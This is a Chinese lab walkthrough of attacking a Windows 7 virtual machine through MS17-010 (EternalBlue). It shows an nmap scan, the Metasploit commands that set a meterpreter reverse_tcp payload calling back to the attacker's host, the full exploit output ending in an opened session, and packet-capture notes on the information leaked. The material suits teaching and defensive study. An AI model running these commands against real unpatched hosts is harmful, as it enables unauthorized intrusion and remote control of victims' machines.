kali利用Meterpreter渗透工具通过Win7的MS17-010漏洞攻击Win7 64
利用nmap扫描靶机是否开启了445端口
┌──(yuxiaohan㉿kali)-[/home/yuxiaohan]
└─PS> nmap -sV 192.168.23.129
Starting Nmap 7.92 ( https://nmap.org ) at 2022-01-23 13:14 CST
Nmap scan report for 192.168.23.129
Host is up (0.050s latency).
Not shown: 990 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
5357/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open unknown
49156/tcp open msrpc Microsoft Windows RPC
49157/tcp open msrpc Microsoft Windows RPC
Service Info: Host: TEST-PC; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 127.74 seconds
发现开启了
在kali上启动msfconsole
┌──(root💀kali)-[~]
└─# msfconsole
______________________________________________________________________________
| |
| METASPLOIT CYBER MISSILE COMMAND V5 |
|______________________________________________________________________________|
\ / /
\ . / / x
\ / /
\ / + /
\ + / /
* / /
/ . /
X / / X
/ ###
/ # % #
/ ###
. /
. / . * .
/
*
+ *
^
#### __ __ __ ####### __ __ __ ####
#### / \ / \ / \ ########### / \ / \ / \ ####
################################################################################
################################################################################
# WAVE 5 ######## SCORE 31337 ################################## HIGH FFFFFFFF #
################################################################################
https://metasploit.com
=[ metasploit v6.1.14-dev ]
+ -- --=[ 2180 exploits - 1155 auxiliary - 399 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the resource command to run
commands from a file
扫描靶机的漏洞情况

扫描结果显示Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7600 x64 (64-bit)
利用MS17-010漏洞攻击靶机
msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.23.129
rhost => 192.168.23.129
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.23.127
lhost => 192.168.23.127
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.23.127:4444
[*] 192.168.23.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.23.129:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7600 x64 (64-bit)
[*] 192.168.23.129:445 - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.23.129:445 - The target is vulnerable.
[*] 192.168.23.129:445 - Connecting to target for exploitation.
[+] 192.168.23.129:445 - Connection established for exploitation.
[+] 192.168.23.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.23.129:445 - CORE raw buffer dump (23 bytes)
[*] 192.168.23.129:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61 Windows 7 Ultima
[*] 192.168.23.129:445 - 0x00000010 74 65 20 37 36 30 30 te 7600
[+] 192.168.23.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.23.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.23.129:445 - Sending all but last fragment of exploit packet
[*] 192.168.23.129:445 - Starting non-paged pool grooming
[+] 192.168.23.129:445 - Sending SMBv2 buffers
[+] 192.168.23.129:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.23.129:445 - Sending final SMBv2 buffers.
[*] 192.168.23.129:445 - Sending last fragment of exploit packet!
[*] 192.168.23.129:445 - Receiving response from exploit packet
[+] 192.168.23.129:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.23.129:445 - Sending egg to corrupted connection.
[*] 192.168.23.129:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.23.129
[+] 192.168.23.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.23.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.23.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.23.127:4444 -> 192.168.23.129:49158 ) at 2022-01-23 13:37:10 +0800
meterpreter >
抓包分析

追踪TCP流:

第七行给出主机名:T.E.S.T.-.P.C.....T.E.S.T.-.P.C.....T.E.S.T.-.P.C.....t.e.s.t.-.P.C.....t.e.s.t.-.P.C.
第八行给出主机系统及版本:Windows 7 Ultimate 7600.Windows 7 Ultimate 6.1
第十一行给出windows版本:Windows 2000 2195.Windows 2000 5.0
第十二行给出工作组名:6.1.WORKGROUP
第十三行也给出匿名共享管道开启:\192.168.23.129\IPC$.?????
第十五行给出SMB协议版本:.O.SMB2.......
可以看出,利kali利用Meterpreter渗透工具通过Win7的MS17-010漏洞攻击Win7 64时,交互的信息量要远远多于win7利用NSA工具,获得的信息量也更大更完整

